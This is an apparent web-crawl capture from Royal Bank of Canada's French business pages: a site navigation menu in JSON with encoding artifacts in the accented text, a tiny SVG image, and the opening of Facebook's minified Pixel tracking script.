                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/demarrer-et-financer-une-entreprise.html"
                            }
                        ]
                    },
                    {
                        "name": "Croissance",
                        "url": "/fr/entreprises/conseils/assurer-la-croissance-de-votre-entreprise.html"
                    },
                    {
                        "name": "Programme pour lâ€™entrepreneuriat des communautÃ©s noires",
                        "url": "/fr/entreprises/conseils/entrepreneurnoir.html"
                    },
                    {
                        "name": "Transfert",
                        "url": "/fr/entreprises/conseils/planification-de-la-releve.html"
                    },
                    {
                        "name": "Expertise sectorielle",
                        "url": "/fr/entreprises/conseils/expertise-sectorielle.html"
                    },
                    {
                        "name": "Financement sur actifs",
                        "url": "/fr/entreprises/conseils/groupe-des-clients-corporatifs/asset-based-lending.html"
                    },
                    {
                        "name": "Communication sur les changements visant le taux CDOR et les A/B",
                        "url": "/fr/entreprises/conseils/communication-sur-les-changements-visant-le-taux-CDOR-et-les-AB.html"
                    },
                    {
                        "name": "Communication sur lâ€™abandon graduel du LIBOR",
                        "url": "/fr/entreprises/conseils/communication-sur-labandon-libor.html"
                    },
                    {
                        "name": "Planification pour propriÃ©taires dâ€™entreprise",
                        "url": "/fr/entreprises/conseils/planification-pour-proprietaires-dentreprise.html"
                    },
                    {
                        "name": "Services bancaires agricoles et solutions financiÃ¨res",
                        "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                        "children": [
                            {
                                "name": "Services bancaires agricoles et solutions financiÃ¨res",
                                "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html"
                            },
                            {
                                "name": "Agri-ressources",
                                "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/agri-ressources/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/agri-ressources/index.html"
                            }
                        ]
                    },
                    {
                        "name": "RÃ©gime de pension agrÃ©Ã© et Ã©pargne-retraite collective",
                        "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u du rÃ©gime de pension agrÃ©Ã© et de l'Ã©pargne-retraite collective",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html"
                            },
                            {
                                "name": "Avantage collectif",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/avantage-collectif-rbc.html"
                            },
                            {
                                "name": "RÃ©gime dâ€™Ã©pargne collectif",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-de-pension-agree-et-epargne-retraite-collective.html"
                            },
                            {
                                "name": "Services bancaires collectifs",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/services-bancaires-collectifs.html"
                            },
                            {
                                "name": "Programme collectif dâ€™hypothÃ¨que subventionnÃ©e",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/programme-collectif-hypotheque-subventionnee.html"
                            },
                            {
                                "name": "RÃ©gime de retraite Ã  cotisations dÃ©terminÃ©es",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-de-retraite-a-cotisations-determinees.html"
                            },
                            {
                                "name": "RÃ©gime enregistrÃ© dâ€™Ã©pargne-retraite collectif (REER collectif)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-epargne-retraite-collectif.html"
                            },
                            {
                                "name": "RÃ©gime de participation diffÃ©rÃ©e aux bÃ©nÃ©fices (RPDB)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-participation-differee-benefices.html"
                            },
                            {
                                "name": "Compte dâ€™Ã©pargne libre dâ€™impÃ´t collectif (CELI collectif)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/celi-collectif.html"
                            },
                            {
                                "name": "Compte de placement collectif (CPC)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/compte-placement-collectif.html"
                            },
                            {
                                "name": "RÃ©gime volontaire dâ€™Ã©pargne-retraite (RVER)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-volontaire-epargne-retraite.html"
                            }
                        ]
                    },
                    {
                        "name": "Fusions et acquisitions",
                        "url": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des fusions et acquisitions",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html"
                            },
                            {
                                "name": "Vente dâ€™entreprises",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/desinvestissements.html"
                            },
                            {
                                "name": "Acquisitions",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/acquisitions.html"
                            },
                            {
                                "name": "Rachat dâ€™entreprises",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/rachats.html"
                            }
                        ]
                    },
                    {
                        "name": "Finance durable, secteur commercial",
                        "url": "/fr/entreprises/conseils/solutions-de-finance-durable-secteur-commercial.html"
                    },
                    {
                        "name": "Groupe des clients corporatifs",
                        "url": "/fr/entreprises/conseils/groupe-des-entreprises-nationales.html"
                    },
                    {
                        "name": "DÃ©clarations concernant la transition des taux IBOR",
                        "url": "/fr/entreprises/conseils/declarations-concernant-la-transition-des-taux-IBOR.html"
                    },
                    {
                        "name": "NAPC Producteur Ã©mergent Programme de prÃªts",
                        "url": "/fr/entreprises/conseils/napc-emergents-producteurs.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html",
                        "children": [
                            {
                                "name": "Outil dâ€™Ã©tablissement de plan dâ€™affaires",
                                "url": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html"
                            },
                            {
                                "name": "Calcul des revenu",
                                "url": "/fr/entreprises/conseils/calcul-des-revenus.html"
                            },
                            {
                                "name": "Guide de dÃ©marrage dâ€™entreprise RBC",
                                "url": "/fr/entreprises/pdf/RBC_Starting_Your_Business_Guide_FR.pdf"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Au-delÃ  des bancaires",
                "url": "/fr/entreprises/au-dela-des-bancaires/index.html",
                "breadcrumb": "/fr/entreprises/au-dela-des-bancaires/index.html",
                "children": [
                    {
                        "name": "Enregistrement et constitution en sociÃ©tÃ© dâ€™entreprise",
                        "url": "/fr/entreprises/au-dela-des-bancaires/enregistrement-dentreprise.html"
                    },
                    {
                        "name": "Transformation numÃ©rique",
                        "url": "/fr/entreprises/au-dela-des-bancaires/go-digital/index.html",
                        "children": [
                            {
                                "name": "Transformation numÃ©rique",
                                "url": "/fr/entreprises/au-dela-des-bancaires/go-digital/index.html"
                            }
                        ]
                    },
                    {
                        "name": "SociÃ©tÃ© sous gestion avec Ownr",
                        "url": "/fr/entreprises/au-dela-des-bancaires/societe-sous-gestion.html"
                    },

                    {
                        "name": "Insight Edge for Small Business",
                        "url": "/fr/entreprises/au-dela-des-bancaires/avantages-perspectives-rbc-pour-la-petite-entreprise/index.html"
                    },
                    {
                        "name": "Solutions de paie et de ressources humaines",
                        "url": "/fr/entreprises/au-dela-des-bancaires/solutions-de-paie-et-de-rh.html"
                    },
                    {
                        "name": "Traitement de paiements et systÃ¨mes PDV",
                        "url": "/fr/entreprises/au-dela-des-bancaires/les-processeurs-de-paiement.html"
                    },
                    {
                        "name": "Services Web et de marketing",
                        "url": "/fr/entreprises/au-dela-des-bancaires/services-web-et-de-marketing.html"
                    },
                    {
                        "name": "DÃ©nichez des contrats et rencontrez de nouveaux clients",
                        "url": "/fr/entreprises/au-dela-des-bancaires/emplois-independants-et-nouveaux-clients.html"
                    },
                    {
                        "name": "Trouver des occasions dâ€™affaires en Asie",
                        "url": "/fr/entreprises/au-dela-des-bancaires/trouver-des-opportunites-daffaires-en-asie.html"
                    },
                    
                    {
                        "name": "ProtÃ©gez votre entreprise contre les cybermenaces",
                        "url": "/fr/entreprises/au-dela-des-bancaires/protegez-vous-contre-les-cybermenaces.html"
                    },
                    {
                        "name": "Logiciel de comptabilitÃ©",
                        "url": "/fr/entreprises/au-dela-des-bancaires/logiciel-comptable.html"
                    },
                    {
                        "name": "Dr. Bill â€“ Logiciel de facturation mÃ©dicale pour les cliniques et les hÃ´pitaux",
                        "url": "/fr/entreprises/au-dela-des-bancaires/logiciel-facturation-medicale.html"
                    },
                    {
                        "name": "Subventions gouvernementales",
                        "url": "/fr/entreprises/au-dela-des-bancaires/subventions-gouvernementales.html"
                    },
                    {
                        "name": "Embauchez des Ã©tudiants",
                        "url": "/fr/entreprises/au-dela-des-bancaires/embaucher-unetudiant.html"
                    },
                    {
                        "name": "MobilitÃ© et Internet",
                        "url": "/fr/entreprises/au-dela-des-bancaires/mobilite-et-internet.html"
                    },
                    {
                        "name": "Publiez des offres dâ€™emploi et trouvez des employÃ©s",
                        "url": "/fr/entreprises/au-dela-des-bancaires/publiez-des-offres-demploi-trouvez-des-employes.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf",
                        "breadcrumb": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf",
                        "children": [
                            {
                                "name": "Calculatrice des coÃ»ts de dÃ©marrage",
                                "url": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf"
                            },
                            {
                                "name": "Trouvez le meilleur compte dâ€™entreprise pour vous",
                                "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Modes dâ€™accÃ¨s aux comptes",
                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html",
                "breadcrumb": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html",
                "children": [
                    {
                        "name": "Modes dâ€™accÃ¨s aux comptes",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html"
                    },
                    {
                        "name": "Banque en direct et Services bancaires mobiles",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/rbc-banque-en-direct-a-l-entreprise.html",
                        "children": [
                            {
                                "name": "RBC Banque en direct Ã  lâ€™entreprise",
                                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-rbc-pour-les-entreprises.html"
                            },
                            {
                                "name": "Services bancaires en ligne RBC Express",
                                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-premium-avec-rbc-express.html"
                            }
                        ]
                    },
                    {
                        "name": "Succursale, GAB et services bancaires par tÃ©lÃ©phone pour lâ€™entreprise",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/succursales-gab-et-services-bancaires-par-telephone-pour-entreprise.html"
                    }
                ]
            },
            {
                "name": "Outils et calculatrices",
                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
            },
            {
                "name": "Service Ã  la clientÃ¨le",
                "url": "/fr/entreprises/service-a-la-clientele/index.html",
                "breadcrumb": "/fr/entreprises/service-a-la-clientele/index.html",
                "children": [
                    {
                        "name": "Engagement envers la petite et moyenne entreprise",
                        "url": "/fr/entreprises/service-a-la-clientele/engagement.html"
                    }
                ]
            }
        ]
    },
    {
        "name": "Particuliers",
        "url": "/fr/personal.html"
    },
    {
        "name": "Ã€ propos de RBC",
        "url": "http://www.rbc.com/francais/canada.html"
    }
]

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-blue-line.svg
body_size: -90
content:
<svg xmlns="http://www.w3.org/2000/svg"><path fill="#006ac3" d="M0 0h400v3H0z" data-name="Layer 2"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/323880234473061?v=2.9.248&r=stable&domain=www.rbcroyalbank.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 44943
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageI